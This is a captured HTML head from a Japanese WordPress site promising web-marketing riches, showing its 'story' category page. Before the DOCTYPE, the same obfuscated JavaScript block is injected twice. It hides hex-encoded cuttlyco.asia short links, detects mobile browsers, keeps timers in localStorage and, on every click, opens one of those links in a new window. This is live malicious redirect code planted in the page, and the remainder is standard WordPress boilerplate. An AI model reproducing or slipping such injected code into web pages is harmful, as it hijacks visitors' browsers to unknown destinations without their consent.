

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayzj.info/category/story/
body_size: 14171
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x74\x51\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x6b\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x47\x46\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x4e\x75\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x76\x65\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x6b\x48\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4a\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x79\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x49\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x52\x4d\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x74\x51\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x6b\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x47\x46\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x4e\x75\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x76\x65\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x6b\x48\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4a\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x79\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x49\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x52\x4d\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,user-scalable=no,maximum-scale=1" />
<title>物語 | webマーケティングで凡人が億を稼いだ『成功への抜け道』</title>
<meta name="description" content="" />
<link rel="alternate" type="application/rss+xml" title="webマーケティングで凡人が億を稼いだ『成功への抜け道』 RSS Feed" href="https://ayzj.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="webマーケティングで凡人が億を稼いだ『成功への抜け道』 Atom Feed" href="https://ayzj.info/feed/atom/" /> 
<link rel="pingback" href="https://ayzj.info/xmlrpc.php" />


 
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="webマーケティングで凡人が億を稼いだ『成功への抜け道』 &raquo; 物語 カテゴリーのフィード" href="https://ayzj.info/category/story/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayzj.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ayzj.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
